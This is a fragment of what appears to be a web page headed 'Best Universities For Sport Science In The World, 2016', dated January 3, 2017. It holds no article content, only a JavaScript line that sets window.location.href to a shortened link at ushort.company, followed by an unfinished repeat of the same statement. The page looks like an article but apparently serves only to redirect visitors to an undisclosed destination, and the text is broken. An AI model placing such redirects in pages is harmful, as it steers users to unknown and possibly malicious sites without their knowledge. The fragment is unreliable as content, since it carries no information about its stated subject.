
Best Universities For Sport Science In The World,
2016
January 3, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =